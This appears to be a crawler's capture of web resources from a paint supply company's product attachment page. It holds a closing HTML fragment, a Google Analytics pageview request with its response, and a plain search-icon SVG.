;
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1787877064&t=pageview&_s=1&dl=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Fgaco-silicone-roof-coatings%2Fattachment%2Fgaco-silicone-roof-coatings-2%2F&ul=en-us%40posix&dt=gaco-silicone-roof-coatings%20-%20Flanagan&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=918920068&gjid=390411414&cid=1612758426.1769910706&tid=UA-155119645-1&_gid=348294297.1769910707&_r=1&_slc=1&gtm=45He61r1n8157LVXV9v830334348za200zd830334348&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115938465~115938468~116185181~116185182~116988315~117041587&z=4493321
body_size: -451
content:
2,cG-J3Z0WCLNF1

--- FILE ---
content_type: image/svg+xml
request_url: https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/images/search.svg
body_size: 152
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1006 1010" style="enable-background:new 0 0 1006 1010;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30353F;}
</style>
<path class="st0" d="M978.26,879.68L740.01,641.43c109.84-156.08,94.98-373.13-44.59-512.7c-156.21-156.21-409.48-156.21-565.69,0
	c-156.21,156.21-156.21,409.48,0,565.69c139.57,139.57,356.62,154.43,512.7,44.59l238.25,238.25c26.83,26.83,70.75,26.83,97.58,0
	l0,0C1005.1,950.43,1005.1,906.52,978.26,879.68z M200.45,623.71c-117.16-117.16-117.16-307.11,0-424.26
	c117.16-117.16,307.11-117.16,424.26,0s117.16,307.11,0,424.26v0c0,0,0,0,0,0C507.55,740.87,317.6,740.87,200.45,623.71z"/>
</svg>
